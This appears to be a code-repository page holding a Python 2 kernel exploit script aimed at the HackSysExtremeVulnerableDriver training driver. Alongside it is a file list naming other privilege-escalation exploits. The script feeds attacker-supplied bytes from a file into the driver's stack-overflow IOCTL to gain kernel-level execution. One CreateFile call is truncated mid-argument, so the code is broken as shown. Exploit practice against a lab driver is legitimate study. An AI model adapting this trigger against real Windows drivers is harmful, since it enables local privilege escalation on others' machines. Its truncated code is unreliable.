 Jungo_DriverWizard_WinDriver_Kernel_Out-of-Bounds_Write_Privilege_Escalation.py scratch.py win32file.py LocalRing0Exploit.py inetdclimber_exploit.py
import win32api
import win32file
import winioctlcon
IOCTL_STACK=0x222003
hDevice = win32file.CreateFile(r"\\.\HackSysExtremeVulnerableDriver",win32file.GENERIC_READ | win32file.GENERIC_WRITE, 0, None,win32file.OPEN_EXISTING, win32file.FILE_ATTRIBUTE_
print int(hDevice)
buf=win32file.AllocateReadBuffer(0x1000)
a=buf.__repr__()
a=a[a.find("0x"):a.find(",")]
a=(int(a,16))
h=win32file.CreateFile(r"pepe.bin",win32file.GENERIC_READ | win32file.GENERIC_WRITE, 0, None,win32file.OPEN_EXISTING, win32file.FILE_ATTRIBUTE_NORMAL, 0)
win32file.ReadFile(h,buf,None)
win32file.DeviceIoControl(hDevice,IOCTL_STACK, buf, None, None)
win32file.CloseHandle(hDevice)